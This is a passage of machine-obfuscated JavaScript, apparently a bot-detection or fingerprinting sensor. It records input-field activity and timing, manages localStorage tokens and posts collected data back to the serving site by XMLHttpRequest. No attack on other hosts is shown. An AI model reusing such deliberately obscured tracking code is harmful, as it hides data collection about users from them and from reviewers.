NT()[PT(FZ)],JZ('',[][[]]))?NT()[PT(F6)](qb,nS,zd):NT()[PT(Qd)].call(null,hb,IJ,pr)](mf,LP()[Ah(Kc)].apply(null,[M0G,KH,G9,tb(tb([])),HE]))[NT()[PT(F6)](qb,nS,jP)](AjG,LP()[Ah(Kc)].apply(null,[M0G,KH,G9,tb({}),Hd]))[NT()[PT(F6)](qb,nS,Lz)](J0G,LP()[Ah(Kc)](M0G,KH,G9,hX,WT))[pZ(typeof NT()[PT(FS)],JZ([],[][[]]))?NT()[PT(Qd)](LGG,IJ,VT):NT()[PT(F6)](qb,nS,tb(tb({})))](ICG,LP()[Ah(Kc)].call(null,M0G,KH,G9,EP,Bc))[pZ(typeof NT()[PT(Th)],JZ([],[][[]]))?NT()[PT(Qd)].apply(null,[kA,Bc,VX]):NT()[PT(F6)].apply(null,[qb,nS,Mw])](clG,LP()[Ah(Kc)](M0G,KH,G9,tb(tb([])),v7))[QX(typeof NT()[PT(Hd)],JZ('',[][[]]))?NT()[PT(F6)](qb,nS,XZ):NT()[PT(Qd)](IE,T4,px)](vVG,LP()[Ah(Kc)].call(null,M0G,KH,G9,VT,mZ))[NT()[PT(F6)].call(null,qb,nS,ZP)](lpG);EBG=NT()[PT(dc)](SD,Zb,nr)[NT()[PT(F6)](qb,nS,Q5)](JZ(EBG,rk),NT()[PT(Dx)](KP,DX,Mw));AFG++;var IGG;return IGG=b7(rn,[w5()[MU(OQ)](Ck,Pq,Lz,EMG,Rd,A6),vVG,wr()[Jb(XZ)].apply(null,[CQ,Jc]),xCG]),sb.pop(),IGG;}catch(wm){sb.splice(fT(B2G,KH),Infinity,Hs);}sb.pop();};var UpG=function(t0G,FCG){sb.push(QJ);try{var r0G=sb.length;var LKG=tb(fD);var bFG=Yh;var v2G=tb([]);if(nW(jI[E6()[BS(dc)](nJ,Dx,Eq,qW)][hP()[d7(Gr)](cH,Um,BE)](OKG)[wr()[Jb(Yh)](KH,Jk)],xpG)){var NpG;return NpG=b7(rn,[w5()[MU(OQ)](Ck,mh,Gb,f2G,tb(Yh),A6),bFG,QX(typeof wr()[Jb(VX)],'undefined')?wr()[Jb(XZ)](CQ,vq):wr()[Jb(VT)](F3,Um),v2G]),sb.pop(),NpG;}var hMG=t0G?t0G:jI[ZH()[Pb(Q5)].call(null,CQ,UgG,tb({}))][NT()[PT(Sz)](YA,Db,Nr)];var k0G=hMG[LP()[Ah(OQ)](f2G,Qd,RlG,Gr,tT)];if(rP(k0G,null))k0G=hMG[E6()[BS(Qh)](Eq,Nq,rb,rZ)];if(k0G[wr()[Jb(R1)](DX,AMG)]&&QX(k0G[wr()[Jb(R1)].apply(null,[DX,AMG])][ZH()[Pb(F3)](Db,JMG,Nb)](),E6()[BS(Sz)](Yh,bv,ST,jO))){var xKG;return xKG=b7(rn,[w5()[MU(OQ)](Ck,Yh,tb(tb(Yh)),f2G,NS,A6),bFG,QX(typeof wr()[Jb(Uw)],JZ([],[][[]]))?wr()[Jb(XZ)](CQ,vq):wr()[Jb(VT)](bjG,c5),v2G]),sb.pop(),xKG;}var jFG=jz(k0G);var ZCG=jFG[wr()[Jb(lX)](nJ,Qv)];var gFG=jFG[ZH()[Pb(Rd)].apply(null,[EN,AVG,AA])];var h2G=JH(k0G);var FjG=Yh;var q2G=Yh;var bKG=Yh;var TMG=Yh;if(QX(gFG,A6)&&QX(gFG,CQ)){FjG=pZ(k0G[QX(typeof wr()[Jb(Yh)],'undefined')?wr()[Jb(F6)](Hx,xh):wr()[Jb(VT)](As,XX)],undefined)?Tv[dc]:k0G[wr()[Jb(F6)].call(null,Hx,xh)][pZ(typeof wr()[Jb(z9)],JZ('',[][[]]))?wr()[Jb(VT)](lE,Ys):wr()[Jb(Yh)](KH,Jk)];q2G=m2G(k0G[pZ(typeof wr()[Jb(Db)],'undefined')?wr()[Jb(VT)](XJ,YU):wr()[Jb(F6)](Hx,xh)]);bKG=CKG(k0G[wr()[Jb(F6)].call(null,Hx,xh)]);TMG=rDG(k0G[wr()[Jb(F6)](Hx,xh)]);}if(gFG){if(tb(YBG[gFG])){YBG[gFG]=ZCG;}else if(QX(YBG[gFG],ZCG)){gFG=wY[LP()[Ah(Q5)](FW,dc,j2G,t4,Vw)];}}bFG=fT(wgG(),FCG);if(k0G[wr()[Jb(F6)].call(null,Hx,xh)]&&k0G[wr()[Jb(F6)](Hx,xh)][wr()[Jb(Yh)](KH,Jk)]){OKG[ZCG]=b7(rn,[cq()[xQ(mZ)].call(null,tb(tb(KH)),CQ,OgG),h2G,wr()[Jb(hX)](jP,S6),ZCG,ZH()[Pb(Sz)](U1,H5,Qh),FjG,cq()[xQ(Eq)](dc,sO,flG),q2G,bH()[pT(Zb)](bU,QlG,WT,PX),bKG,wr()[Jb(Lz)](z9,zw),TMG,w5()[MU(OQ)].apply(null,[Ck,NO,nS,f2G,tb(tb(Yh)),A6]),bFG,QX(typeof NT()[PT(Eq)],'undefined')?NT()[PT(mZ)](FVG,hh,tb(Yh)):NT()[PT(Qd)](KDG,Gr,Vw),gFG]);}else{delete OKG[ZCG];}var Fm;return Fm=b7(rn,[w5()[MU(OQ)](Ck,Pk,A6,f2G,YT,A6),bFG,wr()[Jb(XZ)].apply(null,[CQ,vq]),v2G]),sb.pop(),Fm;}catch(Vf){sb.splice(fT(r0G,KH),Infinity,QJ);}sb.pop();};var Xm=function(){return [Om,qpG,QCG,xMG];};var VCG=function(){return [HgG,YFG,vjG,bm];};var jpG=function(){sb.push(FN);var CgG=jI[E6()[BS(dc)].apply(null,[tb({}),ST,Eq,SLG])][bH()[pT(F6)].call(null,Uf,LMG,Vw,B1)](OKG)[LP()[Ah(Pq)](DKG,Vw,zd,Hd,Uw)](function(EY,QR){return dR.apply(this,[bB,arguments]);},NT()[PT(dc)].call(null,Zd,Zb,IP));var mk;return sb.pop(),mk=[wBG,TCG,U2G,OjG,EBG,CgG],mk;};var xBG=function(BDG){sb.push(mN);var zLG=jI[hP()[d7(Lq)](lE,Ib,HE)][hP()[d7(Eq)](Rd,RpG,VT)];if(rP(jI[hP()[d7(Lq)](lE,Ib,tb(tb(KH)))][hP()[d7(Eq)](Rd,RpG,tb([]))],null)){var CFG;return sb.pop(),CFG=Yh,CFG;}var MpG=zLG[LP()[Ah(IP)].call(null,tMG,Bd,z3,F3,BE)](ZH()[Pb(hb)](Nr,XLG,Z5));var ggG=rP(MpG,null)?GA(KH):T0G(MpG);if(pZ(ggG,Tv[ST])&&xW(FKG,Bd)&&pZ(BDG,GA(Tv[Pq]))){var RgG;return sb.pop(),RgG=KH,RgG;}else{var jBG;return sb.pop(),jBG=Yh,jBG;}sb.pop();};var g2G=function(tDG){var L0G=tb(tb(mK));var nBG=I2G;sb.push(LT);var rm=mFG;var HjG=Tv[dc];var jCG=KH;var ngG=dR(bl,[]);var bMG=tb([]);var GKG=hCG(df);if(tDG||GKG){var fVG;return fVG=b7(rn,[hP()[d7(Gr)](cH,VgG,CQ),ALG(),LP()[Ah(Yh)].call(null,HpG,KH,fm,Ab,A6),GKG||ngG,NT()[PT(Eq)](N1,Qd,BE),L0G,bH()[pT(FS)](F1,n0G,t4,CQ),bMG]),sb.pop(),fVG;}if(dR(l2,[])){var kGG=jI[ZH()[Pb(Q5)].call(null,CQ,wZ,Vw)][NT()[PT(Dw)](Ub,BQ,O6)][cq()[xQ(Nb)](hX,O6,Rk)](JZ(kKG,Hf));var F2G=jI[ZH()[Pb(Q5)](CQ,wZ,tb(tb(Yh)))][NT()[PT(Dw)].call(null,Ub,BQ,HZ)][cq()[xQ(Nb)].call(null,tb(Yh),O6,Rk)](JZ(kKG,Lf));var s0G=jI[ZH()[Pb(Q5)](CQ,wZ,F6)][NT()[PT(Dw)].apply(null,[Ub,BQ,LT])][cq()[xQ(Nb)](NO,O6,Rk)](JZ(kKG,PlG));if(tb(kGG)&&tb(F2G)&&tb(s0G)){bMG=tb(mK);var YGG;return YGG=b7(rn,[hP()[d7(Gr)](cH,VgG,BE),[nBG,rm],LP()[Ah(Yh)](HpG,KH,fm,Db,jS),ngG,NT()[PT(Eq)](N1,Qd,A6),L0G,QX(typeof bH()[pT(CQ)],JZ(NT()[PT(dc)].apply(null,[SGG,Zb,tb([])]),[][[]]))?bH()[pT(FS)](F1,n0G,t4,Rx):bH()[pT(v7)](NO,g0G,VDG,Kc),bMG]),sb.pop(),YGG;}else{if(kGG&&QX(kGG[pZ(typeof E6()[BS(Dx)],JZ([],[][[]]))?E6()[BS(WT)](Nr,mZ,x4,PN):E6()[BS(Rd)](Ad,vT,sA,RCG)](ZH()[Pb(Dw)](Lq,Gv,nJ)),GA(KH))&&tb(jI[hP()[d7(rb)](Wm,K1,vr)](jI[ZH()[Pb(dc)](LT,SV,HZ)](kGG[hP()[d7(t4)](I4,GVG,rb)](QX(typeof ZH()[Pb(WT)],JZ([],[][[]]))?ZH()[Pb(Dw)](Lq,Gv,F3):ZH()[Pb(Db)](fpG,LGG,Nr))[Yh],nS)))&&tb(jI[hP()[d7(rb)](Wm,K1,tb(tb(Yh)))](jI[ZH()[Pb(dc)](LT,SV,OQ)](kGG[QX(typeof hP()[d7(Qd)],'undefined')?hP()[d7(t4)].call(null,I4,GVG,Ub):hP()[d7(A6)](NA,nJ,vx)](ZH()[Pb(Dw)](Lq,Gv,Uc))[KH],nS)))){HjG=jI[ZH()[Pb(dc)](LT,SV,tb(tb(KH)))](kGG[hP()[d7(t4)](I4,GVG,Lq)](ZH()[Pb(Dw)].call(null,Lq,Gv,tb(tb(Yh))))[Yh],nS);jCG=jI[ZH()[Pb(dc)](LT,SV,NO)](kGG[hP()[d7(t4)](I4,GVG,qH)](ZH()[Pb(Dw)].apply(null,[Lq,Gv,EN]))[KH],nS);}else{L0G=tb(tb([]));}if(F2G&&QX(F2G[E6()[BS(Rd)].apply(null,[tb(tb([])),tb(tb([])),sA,RCG])](ZH()[Pb(Dw)].apply(null,[Lq,Gv,v7])),GA(KH))&&tb(jI[hP()[d7(rb)].apply(null,[Wm,K1,tb(tb({}))])](jI[ZH()[Pb(dc)](LT,SV,Q5)](F2G[QX(typeof hP()[d7(Uw)],'undefined')?hP()[d7(t4)].call(null,I4,GVG,Hx):hP()[d7(A6)](Nb,M8G,NO)](ZH()[Pb(Dw)].call(null,Lq,Gv,Kc))[Yh],nS)))&&tb(jI[pZ(typeof hP()[d7(Uw)],JZ('',[][[]]))?hP()[d7(A6)].apply(null,[UMG,jO,PX]):hP()[d7(rb)].call(null,Wm,K1,PX)](jI[ZH()[Pb(dc)](LT,SV,Z5)](F2G[hP()[d7(t4)](I4,GVG,tT)](QX(typeof ZH()[Pb(Yh)],JZ([],[][[]]))?ZH()[Pb(Dw)](Lq,Gv,Bk):ZH()[Pb(Db)](rlG,Yh,tb(tb(Yh))))[KH],nS)))){nBG=jI[ZH()[Pb(dc)].call(null,LT,SV,Qd)](F2G[hP()[d7(t4)](I4,GVG,Mw)](pZ(typeof ZH()[Pb(WT)],JZ([],[][[]]))?ZH()[Pb(Db)].call(null,LY,W2G,WO):ZH()[Pb(Dw)](Lq,Gv,lX))[Yh],nS);}else{L0G=tb(tb({}));}if(s0G&&pZ(typeof s0G,QX(typeof hP()[d7(hb)],JZ([],[][[]]))?hP()[d7(Bd)](wQ,rO,Nh):hP()[d7(A6)](HJ,kX,YT))){ngG=s0G;}else{L0G=tb(tb(fD));ngG=s0G||ngG;}}}else{HjG=HlG;jCG=TpG;nBG=MCG;rm=ACG;ngG=PBG;}if(tb(L0G)){if(xW(wgG(),S1(HjG,pVG))){bMG=tb(tb(fD));var LFG;return LFG=b7(rn,[hP()[d7(Gr)](cH,VgG,ZP),[I2G,mFG],LP()[Ah(Yh)].apply(null,[HpG,KH,fm,hX,HE]),dR(bl,[]),NT()[PT(Eq)].apply(null,[N1,Qd,Mw]),L0G,bH()[pT(FS)].apply(null,[F1,n0G,t4,VT]),bMG]),sb.pop(),LFG;}else{if(xW(wgG(),fT(S1(HjG,Tv[Nr]),lN(S1(S1(Tv[IP],jCG),pVG),qc)))){bMG=tb(mK);}var jGG;return jGG=b7(rn,[hP()[d7(Gr)].call(null,cH,VgG,Nq),[nBG,rm],LP()[Ah(Yh)](HpG,KH,fm,IP,Nh),ngG,NT()[PT(Eq)](N1,Qd,Th),L0G,bH()[pT(FS)].apply(null,[F1,n0G,t4,Kc]),bMG]),sb.pop(),jGG;}}var hVG;return hVG=b7(rn,[QX(typeof hP()[d7(ST)],'undefined')?hP()[d7(Gr)].call(null,cH,VgG,Nh):hP()[d7(A6)](hm,gR,tb(tb([]))),[nBG,rm],LP()[Ah(Yh)](HpG,KH,fm,tb(KH),bv),ngG,QX(typeof NT()[PT(Pk)],JZ([],[][[]]))?NT()[PT(Eq)](N1,Qd,WO):NT()[PT(Qd)](pMG,vz,Zb),L0G,bH()[pT(FS)](F1,n0G,t4,z9),bMG]),sb.pop(),hVG;};var ADG=function(){sb.push(Q4);var F8G=xW(arguments[QX(typeof wr()[Jb(nr)],JZ('',[][[]]))?wr()[Jb(Yh)](KH,Xx):wr()[Jb(VT)](wQ,bz)],Yh)&&QX(arguments[Yh],undefined)?arguments[Yh]:tb(tb(mK));Ak=NT()[PT(dc)].apply(null,[zc,Zb,LT]);sBG=GA(KH);var dlG=dR(l2,[]);if(tb(F8G)){if(dlG){jI[ZH()[Pb(Q5)].call(null,CQ,m1,px)][NT()[PT(Dw)](wMG,BQ,hb)][pZ(typeof bH()[pT(Q5)],'undefined')?bH()[pT(v7)](LpG,sjG,Nh,UT):bH()[pT(Gr)](QO,KMG,nS,FZ)](RVG);jI[ZH()[Pb(Q5)](CQ,m1,tb(tb({})))][NT()[PT(Dw)](wMG,BQ,Ab)][bH()[pT(Gr)].call(null,QO,KMG,nS,jP)](Af);}var QDG;return sb.pop(),QDG=tb(fD),QDG;}var VFG=jLG();if(VFG){if(Hz(VFG,cq()[xQ(F3)](OQ,KH,QVG))){Ak=VFG;sBG=GA(KH);if(dlG){var PKG=jI[ZH()[Pb(Q5)].call(null,CQ,m1,Dw)][NT()[PT(Dw)](wMG,BQ,tb([]))][QX(typeof cq()[xQ(R1)],JZ([],[][[]]))?cq()[xQ(Nb)](z9,O6,fH):cq()[xQ(Vw)].call(null,mZ,RI,D3)](RVG);var YVG=jI[ZH()[Pb(Q5)](CQ,m1,Eq)][pZ(typeof NT()[PT(rq)],JZ([],[][[]]))?NT()[PT(Qd)](NjG,rGG,HN):NT()[PT(Dw)](wMG,BQ,Gr)][QX(typeof cq()[xQ(Nq)],'undefined')?cq()[xQ(Nb)](jP,O6,fH):cq()[xQ(Vw)](t4,km,GgG)](Af);if(QX(Ak,PKG)||tb(Hz(PKG,YVG))){jI[ZH()[Pb(Q5)](CQ,m1,NO)][NT()[PT(Dw)](wMG,BQ,hb)][bH()[pT(Nr)].call(null,OH,lv,Q5,GJ)](RVG,Ak);jI[ZH()[Pb(Q5)](CQ,m1,Bk)][NT()[PT(Dw)](wMG,BQ,tb(Yh))][QX(typeof bH()[pT(Uw)],'undefined')?bH()[pT(Nr)](OH,lv,Q5,kX):bH()[pT(v7)].call(null,fP,d5,Rf,jS)](Af,sBG);}}}else if(dlG){var pm=jI[ZH()[Pb(Q5)](CQ,m1,OQ)][NT()[PT(Dw)](wMG,BQ,zd)][cq()[xQ(Nb)].apply(null,[Bc,O6,fH])](Af);if(pm&&pZ(pm,cq()[xQ(F3)](Rx,KH,QVG))){jI[ZH()[Pb(Q5)](CQ,m1,tb(tb({})))][NT()[PT(Dw)].apply(null,[wMG,BQ,YT])][bH()[pT(Gr)].apply(null,[QO,KMG,nS,WT])](RVG);jI[pZ(typeof ZH()[Pb(nr)],'undefined')?ZH()[Pb(Db)](F1,RCG,Gr):ZH()[Pb(Q5)](CQ,m1,Gb)][pZ(typeof NT()[PT(px)],JZ([],[][[]]))?NT()[PT(Qd)](zlG,WgG,NS):NT()[PT(Dw)].call(null,wMG,BQ,zd)][bH()[pT(Gr)].apply(null,[QO,KMG,nS,nS])](Af);Ak=NT()[PT(dc)](zc,Zb,mZ);sBG=GA(KH);}}}if(dlG){Ak=jI[ZH()[Pb(Q5)](CQ,m1,O6)][NT()[PT(Dw)](wMG,BQ,IP)][QX(typeof cq()[xQ(XZ)],'undefined')?cq()[xQ(Nb)].apply(null,[Hx,O6,fH]):cq()[xQ(Vw)].apply(null,[kX,vE,fA])](RVG);sBG=jI[ZH()[Pb(Q5)](CQ,m1,tb(KH))][NT()[PT(Dw)].call(null,wMG,BQ,sA)][cq()[xQ(Nb)].call(null,qH,O6,fH)](Af);if(tb(Hz(Ak,sBG))){jI[ZH()[Pb(Q5)](CQ,m1,Rx)][NT()[PT(Dw)](wMG,BQ,VX)][bH()[pT(Gr)](QO,KMG,nS,Yh)](RVG);jI[ZH()[Pb(Q5)](CQ,m1,Ub)][NT()[PT(Dw)].apply(null,[wMG,BQ,nr])][bH()[pT(Gr)].call(null,QO,KMG,nS,Eq)](Af);Ak=NT()[PT(dc)](zc,Zb,tb(tb(KH)));sBG=GA(KH);}}var BBG;return sb.pop(),BBG=Hz(Ak,sBG),BBG;};var NlG=function(B8G){sb.push(x8G);if(B8G[hP()[d7(ST)].call(null,nS,PZ,tb(tb(KH)))](YMG)){var PLG=B8G[YMG];if(tb(PLG)){sb.pop();return;}var GFG=PLG[hP()[d7(t4)](I4,vq,tb(tb(KH)))](ZH()[Pb(Dw)].apply(null,[Lq,Qx,jP]));if(nW(GFG[wr()[Jb(Yh)].apply(null,[KH,Lx])],A6)){Ak=GFG[Yh];sBG=GFG[Tv[ST]];if(dR(l2,[])){try{var dGG=sb.length;var BjG=tb(fD);jI[ZH()[Pb(Q5)](CQ,G1,Zb)][NT()[PT(Dw)].apply(null,[OJ,BQ,Lq])][pZ(typeof bH()[pT(Zb)],'undefined')?bH()[pT(v7)](Km,IpG,VKG,jP):bH()[pT(Nr)].apply(null,[OH,cGG,Q5,HN])](RVG,Ak);jI[ZH()[Pb(Q5)].apply(null,[CQ,G1,F6])][NT()[PT(Dw)].call(null,OJ,BQ,Pk)][bH()[pT(Nr)](OH,cGG,Q5,hb)](Af,sBG);}catch(jm){sb.splice(fT(dGG,KH),Infinity,x8G);}}}}sb.pop();};var tKG=function(bGG,ZjG){var JDG=fCG;var p8G=vf(ZjG);sb.push(zz);var RjG=NT()[PT(dc)].apply(null,[O3,Zb,Db])[NT()[PT(F6)](LpG,nS,hX)](jI[hP()[d7(Lq)](lE,DlG,tb(tb({})))][ZH()[Pb(kX)].call(null,YU,lgG,tb(tb([])))][wr()[Jb(UT)].apply(null,[vE,WJ])],bH()[pT(vx)](Ks,Fd,A6,Z5))[NT()[PT(F6)].apply(null,[LpG,nS,UT])](jI[hP()[d7(Lq)](lE,DlG,zd)][ZH()[Pb(kX)](YU,lgG,Fc)][LP()[Ah(VX)].call(null,bU,v7,Ss,Zb,mZ)],cq()[xQ(HE)](Ub,qN,KN))[NT()[PT(F6)](LpG,nS,Nb)](bGG,cq()[xQ(vr)](tb(tb({})),Qf,pQ))[NT()[PT(F6)].apply(null,[LpG,nS,O6])](JDG);if(p8G){RjG+=NT()[PT(HE)](TDG,jS,Th)[QX(typeof NT()[PT(vr)],JZ([],[][[]]))?NT()[PT(F6)].call(null,LpG,nS,tb(tb({}))):NT()[PT(Qd)](OBG,C0G,Gb)](p8G);}var qf=mMG();qf[QX(typeof cq()[xQ(F6)],JZ([],[][[]]))?cq()[xQ(Ab)](jS,UT,Tw):cq()[xQ(Vw)](tb(tb([])),Hx,wU)](bH()[pT(EP)].call(null,FY,NgG,Lq,AA),RjG,tb(tb({})));qf[hP()[d7(Nb)].call(null,Uw,pMG,vr)]=function(){sb.push(BQ);xW(qf[ZH()[Pb(O6)](bk,xN,BR)],Lq)&&OCG&&OCG(qf);sb.pop();};qf[pZ(typeof w5()[MU(Lq)],JZ([],[][[]]))?w5()[MU(KH)](Tf,VX,tb(Yh),pR,tb([]),fz):w5()[MU(qH)](LCG,Sz,sA,wA,nS,VT)]();sb.pop();};var B0G=function(XDG){sb.push(IJ);var SKG=xW(arguments[wr()[Jb(Yh)](KH,tr)],KH)&&QX(arguments[KH],undefined)?arguments[KH]:tb(tb(mK));var BpG=xW(arguments[wr()[Jb(Yh)](KH,tr)],Tv[Pq])&&QX(arguments[A6],undefined)?arguments[BB[w5()[MU(Pq)](bU,vr,hX,Em,WO,Lq)]()]:tb(tb(mK));var cm=new (jI[w5()[MU(IP)].apply(null,[p0G,Gr,Th,fgG,EP,Lq])])();if(SKG){cm[QX(typeof NT()[PT(Mw)],JZ([],[][[]]))?NT()[PT(vr)].call(null,S9,UT,tT):NT()[PT(Qd)](Kk,sDG,O6)](wr()[Jb(Uc)](NO,UlG));}if(BpG){cm[QX(typeof NT()[PT(GJ)],JZ('',[][[]]))?NT()[PT(vr)].call(null,S9,UT,WO):NT()[PT(Qd)].call(null,SN,FFG,PX)](w5()[MU(VX)](gt,YT,R1,nY,t4,v7));}if(xW(cm[E6()[BS(mZ)](Vw,Mw,CQ,Jd)],Tv[dc])){try{var fFG=sb.length;var RKG=tb({});tKG(jI[wr()[Jb(Bd)].call(null,Rx,sq)][wr()[Jb(zd)](vx,RpG)](cm)[wr()[Jb(OQ)](qH,hr)](pZ(typeof LP()[Ah(dc)],JZ(NT()[PT(dc)](dD,Zb,XZ),[][[]]))?LP()[Ah(Vw)].apply(null,[KZ,hGG,H0G,Rx,kX]):LP()[Ah(Kc)].apply(null,[O4,KH,G9,tb(tb(KH)),sA])),XDG);}catch(ff){sb.splice(fT(fFG,KH),Infinity,IJ);}}sb.pop();};var kFG=function(){return Ak;};var vf=function(f0G){var spG=null;sb.push(WFG);try{var GpG=sb.length;var BKG=tb(tb(mK));if(f0G){spG=mDG();}if(tb(spG)&&dR(l2,[])){spG=jI[pZ(typeof ZH()[Pb(Hx)],JZ('',[][[]]))?ZH()[Pb(Db)].apply(null,[J4,AA,NO]):ZH()[Pb(Q5)](CQ,N2G,tb(tb(KH)))][NT()[PT(Dw)].apply(null,[rVG,BQ,kT])][cq()[xQ(Nb)](Gr,O6,xm)](JZ(kKG,BMG));}}catch(QpG){sb.splice(fT(GpG,KH),Infinity,WFG);var Pm;return sb.pop(),Pm=null,Pm;}var bBG;return sb.pop(),bBG=spG,bBG;};var Zf=function(Ff){sb.push(RE);var Y2G=b7(rn,[wr()[Jb(ZP)].call(null,I4,JVG),dR(N2,[Ff]),LP()[Ah(rb)].apply(null,[ILG,Db,tE,t4,Eq]),Ff[bH()[pT(bv)].apply(null,[Gk,M6,Qd,tT])]&&Ff[pZ(typeof bH()[pT(EP)],JZ(NT()[PT(dc)].apply(null,[Nv,Zb,Qd]),[][[]]))?bH()[pT(v7)](SVG,PGG,jJ,hb):bH()[pT(bv)].apply(null,[Gk,M6,Qd,Zb])][E6()[BS(vx)](YT,UT,wZ,DKG)]?Ff[bH()[pT(bv)].call(null,Gk,M6,Qd,Vw)][pZ(typeof E6()[BS(Th)],JZ('',[][[]]))?E6()[BS(WT)].call(null,Nq,Hx,XCG,FW):E6()[BS(vx)](vr,sA,wZ,DKG)][wr()[Jb(Yh)](KH,rO)]:GA(BB[E6()[BS(Nb)](Gr,tT,VT,V2G)]()),E6()[BS(HE)](tb(tb(KH)),tb(Yh),Vw,GVG),dR(A2,[Ff]),wr()[Jb(mh)](l0G,lQ),pZ(Cm(Ff[w5()[MU(Hd)](Yk,rb,tb(KH),rCG,Bd,Vw)]),ZH()[Pb(CQ)](qH,hjG,Rx))?KH:Yh,hP()[d7(HE)].call(null,vx,Dm,Nq),dR(vM,[Ff]),LP()[Ah(Uw)](Cf,Qd,LZ,Eq,bv),dR(VG,[Ff])]);var TFG;return sb.pop(),TFG=Y2G,TFG;};var WjG=function(cLG){sb.push(AKG);if(tb(cLG)||tb(cLG[wr()[Jb(Bk)](BE,KS)])){var X8G;return sb.pop(),X8G=[],X8G;}var VjG=cLG[pZ(typeof wr()[Jb(B1)],'undefined')?wr()[Jb(VT)].call(null,Uc,ZP):wr()[Jb(Bk)](BE,KS)];var vgG=dR(g0,[VjG]);var UBG=Zf(VjG);var wpG=Zf(jI[ZH()[Pb(Q5)](CQ,BGG,Dw)]);var xFG=UBG[LP()[Ah(Uw)](qk,Qd,LZ,EP,Bd)];var PDG=wpG[LP()[Ah(Uw)](qk,Qd,LZ,Vw,lX)];var qFG=NT()[PT(dc)].apply(null,[lI,Zb,HN])[NT()[PT(F6)].call(null,nZ,nS,nr)](UBG[wr()[Jb(ZP)].call(null,I4,d0G)],LP()[Ah(Kc)].apply(null,[GCG,KH,G9,hX,v7]))[NT()[PT(F6)](nZ,nS,px)](UBG[LP()[Ah(rb)](LR,Db,tE,px,Rx)],LP()[Ah(Kc)](GCG,KH,G9,sA,nS))[QX(typeof NT()[PT(Ab)],JZ('',[][[]]))?NT()[PT(F6)](nZ,nS,Qd):NT()[PT(Qd)].apply(null,[tk,LgG,tb({})])](UBG[wr()[Jb(mh)](l0G,dD)][wr()[Jb(kX)](Dw,S4)](),LP()[Ah(Kc)](GCG,KH,G9,ZP,VT))[NT()[PT(F6)](nZ,nS,F3)](UBG[E6()[BS(HE)].call(null,Gb,B1,Vw,NA)],LP()[Ah(Kc)].apply(null,[GCG,KH,G9,Mw,nS]))[NT()[PT(F6)].apply(null,[nZ,nS,tb(KH)])](UBG[QX(typeof hP()[d7(XZ)],'undefined')?hP()[d7(HE)].apply(null,[vx,gY,Dx]):hP()[d7(A6)](lW,UgG,qH)]);var dCG=(QX(typeof NT()[PT(Mw)],JZ([],[][[]]))?NT()[PT(dc)].call(null,lI,Zb,Eq):NT()[PT(Qd)].call(null,YN,SFG,VX))[NT()[PT(F6)].apply(null,[nZ,nS,Kc])](wpG[QX(typeof wr()[Jb(mh)],JZ([],[][[]]))?wr()[Jb(ZP)](I4,d0G):wr()[Jb(VT)](ss,If)],LP()[Ah(Kc)].call(null,GCG,KH,G9,Vw,Pq))[NT()[PT(F6)](nZ,nS,qH)](wpG[LP()[Ah(rb)](LR,Db,tE,sA,B1)],pZ(typeof LP()[Ah(IP)],JZ(QX(typeof NT()[PT(nS)],JZ([],[][[]]))?NT()[PT(dc)].apply(null,[lI,Zb,Pk]):NT()[PT(Qd)](gKG,Qf,Nb),[][[]]))?LP()[Ah(Vw)](vT,d1,A6,v7,Ub):LP()[Ah(Kc)].apply(null,[GCG,KH,G9,Gr,BR]))[NT()[PT(F6)].apply(null,[nZ,nS,XZ])](wpG[wr()[Jb(mh)].call(null,l0G,dD)][pZ(typeof wr()[Jb(HE)],JZ([],[][[]]))?wr()[Jb(VT)](F7,U0G):wr()[Jb(kX)].call(null,Dw,S4)](),pZ(typeof LP()[Ah(qH)],'undefined')?LP()[Ah(Vw)](vk,cf,QKG,jS,NO):LP()[Ah(Kc)].call(null,GCG,KH,G9,CQ,lX))[QX(typeof NT()[PT(Dx)],JZ([],[][[]]))?NT()[PT(F6)].apply(null,[nZ,nS,Rd]):NT()[PT(Qd)](w2G,Ut,VT)](wpG[E6()[BS(HE)](dc,XZ,Vw,NA)],QX(typeof LP()[Ah(Dx)],JZ(NT()[PT(dc)].apply(null,[lI,Zb,AA]),[][[]]))?LP()[Ah(Kc)](GCG,KH,G9,NS,Zb):LP()[Ah(Vw)].apply(null,[zf,fz,IlG,Ub,PX]))[pZ(typeof NT()[PT(Nq)],JZ([],[][[]]))?NT()[PT(Qd)](P2G,wLG,t4):NT()[PT(F6)].call(null,nZ,nS,Db)](wpG[hP()[d7(HE)](vx,gY,Qd)]);var Ef=xFG[E6()[BS(Eq)](Bk,Nr,A6,pw)];var KCG=PDG[E6()[BS(Eq)](tb(tb(KH)),EN,A6,pw)];var KlG=xFG[E6()[BS(Eq)](Hd,BE,A6,pw)];var YKG=PDG[E6()[BS(Eq)].call(null,Nr,v7,A6,pw)];var gjG=NT()[PT(dc)].call(null,lI,Zb,HN)[NT()[PT(F6)](nZ,nS,tb(tb(Yh)))](KlG,E6()[BS(vr)].apply(null,[tb(tb(KH)),tb(tb(KH)),Nq,qY]))[NT()[PT(F6)](nZ,nS,px)](KCG);var sMG=NT()[PT(dc)].apply(null,[lI,Zb,YT])[pZ(typeof NT()[PT(BE)],JZ([],[][[]]))?NT()[PT(Qd)].apply(null,[wE,DjG,Hd]):NT()[PT(F6)](nZ,nS,PX)](Ef,w5()[MU(rb)](T5,BR,Bc,I8G,Qd,dc))[NT()[PT(F6)](nZ,nS,Lq)](YKG);var q0G;return q0G=[b7(rn,[hP()[d7(BR)].apply(null,[Bk,DDG,mZ]),qFG]),b7(rn,[NT()[PT(BR)](BH,CQ,OQ),dCG]),b7(rn,[pZ(typeof ZH()[Pb(nr)],'undefined')?ZH()[Pb(Db)](TVG,ds,R1):ZH()[Pb(Ab)](f1,B9,Nr),gjG]),b7(rn,[QX(typeof wr()[Jb(v7)],'undefined')?wr()[Jb(Ub)](HZ,OpG):wr()[Jb(VT)](DjG,SCG),sMG]),b7(rn,[pZ(typeof NT()[PT(Qd)],'undefined')?NT()[PT(Qd)].call(null,tH,XLG,Qh):NT()[PT(NO)].call(null,kU,YU,Ad),vgG])],sb.pop(),q0G;};var lGG=function(wk){return SjG(wk)||dR(rI,[wk])||VpG(wk)||dR(v0,[]);};var VpG=function(kCG,GjG){sb.push(IKG);if(tb(kCG)){sb.pop();return;}if(pZ(typeof kCG,hP()[d7(Bd)].apply(null,[wQ,Tc,FS]))){var hDG;return sb.pop(),hDG=dR(UM,[kCG,GjG]),hDG;}var 